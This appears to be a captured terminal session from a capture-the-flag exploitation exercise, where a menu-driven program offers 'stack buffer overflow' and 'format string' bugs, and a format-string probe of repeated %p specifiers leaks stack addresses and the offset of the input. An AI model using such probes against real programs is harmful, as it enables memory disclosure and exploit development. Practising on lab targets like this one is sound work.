 Welcome to the battle !
[Great Fairy] level pwned
Select your weapon
1. Stack Bufferoverflow Bug
2. Format String Bug
3. Exit the battle
2
AAAAAAAA,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p
AAAAAAAA,0x7ffdaaa90f80,0x7f,0x7fc1654d1992,0x1999999999999999,(nil),0x4141414141414141,0x252c70252c70252c,0x2c70252c70252c70,0x70252c70252c7025,0x252c70252c70252c,0x2c70252c70252c70,0x702
52c70252c7025,0x252c70252c70252c,0xa70252c70,(nil),(nil),(nil),(nil),(nil),(nil)